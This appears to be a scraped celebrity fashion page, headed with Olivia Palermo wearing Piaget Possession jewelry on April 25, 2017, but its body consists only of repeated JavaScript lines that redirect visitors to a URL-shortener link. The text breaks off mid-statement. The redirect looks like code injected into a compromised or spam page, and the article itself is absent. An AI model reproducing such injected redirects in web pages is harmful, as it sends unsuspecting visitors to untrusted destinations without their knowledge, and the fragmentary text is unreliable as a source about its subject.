
Olivia Palermo is an Elegant Vision in Piaget
Possession Jewelry
April 25, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...